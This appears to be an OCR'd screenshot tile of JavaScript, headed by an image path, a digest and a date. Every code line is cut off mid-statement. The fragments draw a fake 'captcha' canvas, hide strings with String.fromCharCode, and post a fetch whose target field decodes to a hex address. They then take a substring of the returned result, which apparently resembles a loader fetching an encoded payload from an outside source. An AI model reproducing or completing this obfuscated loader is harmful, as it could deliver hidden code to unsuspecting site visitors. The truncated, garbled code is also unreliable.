
🔧 Digest:
b9693e8fb0691f952720e56a99287554
🕒 Updated:
2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1